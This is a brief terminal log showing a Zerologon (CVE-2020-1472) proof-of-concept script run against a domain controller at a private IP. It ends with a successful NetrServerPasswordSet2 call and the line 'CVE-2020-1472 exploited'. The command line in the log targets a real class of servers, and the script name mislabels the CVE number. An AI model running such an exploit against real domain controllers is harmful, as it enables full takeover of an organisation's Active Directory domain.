 ~/CVE-2020-1472/3 master ● python3 CVE-2020-1742.py AD-Server AD-Server$ 192.168.2.208
[!] CVE-2020-1472 PoC by BlackArrow (Tarlogic)
Performing authentication attempts...
====
Success! DC can be fully compromised by a Zerologon attack. (attempt=4)
NetrServerPasswordSet2Response
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01\xb6Te\x80 \xd2H'
    Timestamp:                       0
ErrorCode:                       0
[+] CVE-2020-1472 exploited